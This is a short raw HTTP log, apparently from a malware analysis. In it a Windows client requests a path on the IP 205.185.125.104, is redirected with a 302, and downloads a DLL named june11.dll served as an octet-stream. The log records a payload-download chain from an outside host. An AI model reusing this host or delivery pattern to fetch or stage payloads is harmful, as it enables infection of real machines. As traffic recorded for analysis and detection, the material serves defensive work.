 GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0;
.NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive

HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-
Age=2678400;Path=/
Access-Control-Allow-Origin: *

GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0;
.NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp

HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream